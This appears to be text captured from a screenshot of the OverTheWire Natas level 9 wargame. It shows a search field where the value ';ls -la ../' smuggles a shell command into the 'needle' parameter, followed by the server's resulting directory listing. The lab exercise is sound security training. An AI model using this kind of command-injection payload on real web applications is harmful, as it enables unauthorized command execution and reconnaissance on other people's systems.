 natas9.natas.labs.overthewire.org/?needle=%3Bls+-la+..%2F&submit=Search
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing: ;ls -la ../ Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
../:
total 152
drwxr-xr-x 38 root root 4096 Apr 23 18:01 .
drwxr-xr-x 4 root root 4096 Apr 23 18:01 ..
drwxr-x--- 2 natas0 natas0 4096 Apr 23 18:01 natas0
drwxr-x--- 2 natas1 natas1 4096 Apr 23 18:01 natas1
drwxr-x--- 2 natas10 natas10 4096 Apr 23 18:01 natas10
drwxr-x--- 2 natas11 natas11 4096 Apr 23 18:01 natas11
drwxr-x--- 3 natas12 natas12 4096 Apr 23 18:01 natas12
drwxr-x--- 3 natas13 natas13 4096 Apr 23 18:01 natas13
drwxr-x--- 2 natas14 natas14 4096 Apr 23 18:01 natas14
drwxr-x--- 2 natas15 natas15 4096 Apr 23 18:01 natas15
drwxr-x--- 2 natas16 natas16 4096 Apr 23 18:01 natas16
drwxr-x--- 2 natas17 natas17 4096 Apr 23 18:01 natas17
drwxr-x--- 2 natas18 natas18 4096 Apr 23 18:01 natas18
drwxr-x--- 2 natas19 natas19 4096 Apr 23 18:01 natas19
drwxr-x--- 3 natas2 natas2 4096 Apr 23 18:01 natas2
drwxr-x--- 2 natas20 natas20 4096 Apr 23 18:01 natas20
drwxr-x--- 2 natas21 natas21 4096 Apr 23 18:01 natas21